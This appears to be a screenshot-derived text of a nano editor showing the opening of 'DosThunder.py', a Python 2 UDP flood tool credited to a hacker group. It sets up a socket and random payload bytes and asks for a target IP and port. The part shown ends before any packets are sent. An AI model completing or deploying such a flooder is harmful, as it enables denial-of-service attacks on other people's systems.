 H+ 31% 14:48
GNU nano 2.9.5 DosThunder.py
import sys
import os
import time
import socket
import random
#Code Time
from datetime import datetime
now = datetime.now()
hour = now.hour
minute = now.minute
day = now.day
month = now.month
year = now.year
##############
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
bytes = random._urandom(1490)
#############
os.system("clear")
os.system("figlet DosThunder")
print
print "Author   : Zero Hacker TH"
print "Group    : DedSec CyberTeam TH"
print "Codename : GM-001"
print "Version  : 1.0"
print
ip = raw_input("IP Address : ")
port = input("Port       : ")
os.system("clear")
os.system("figlet Dos is Starting")
print "[                    ] 0% "
time.sleep(5)
print "[=====               ] 25%"
time.sleep(5)
print "[==========          ] 50%"
time.sleep(5)
print "[===============     ] 75%"
time.sleep(5)
print "[====================] 100%"
time.sleep(3)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Tex ^T To Linter